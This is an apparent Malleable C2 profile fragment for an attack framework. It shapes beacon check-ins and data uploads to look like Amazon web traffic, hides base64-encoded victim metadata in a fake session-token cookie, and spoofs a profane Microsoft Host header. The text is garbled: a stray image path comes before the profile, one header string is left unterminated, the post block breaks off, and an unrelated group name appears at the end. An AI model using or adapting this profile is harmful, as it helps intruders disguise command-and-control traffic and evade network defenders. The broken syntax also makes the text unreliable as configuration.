 http-get {
set uri "/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books";
client {
header "Accept" "*/*";
header "Host" "fuck.microsoft.com";
metadata {
base64;
prepend "session-token=";
prepend "skin=noskin;";
append "csm-hit=s-24KU11BB82RZSYGJ3BDK|1419899012996";
header "Cookie";
}
}
server {
header "Server" "Server";
header "x-amz-id-1" "THKUYEZKCKPGY5T42PZT";
header "x-amz-id-2" "a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVp
header "X-Frame-Options" "SAMEORIGIN";
header "Content-Encoding" "gzip";
output {
print;
}
}
}
http-post {
set uri "/N4215/adj/MS.us.sr.aps";
client {
header "Accept" "*/*";
header "Content-Type" "text/xml";
header "X-Requested-With" "XMLHttpRequest";
header "Host" "fuck.microsoft.com";
parameter "sz" "160x600";
parameter "oe" "oe=ISO-8859-1;";
5号黯区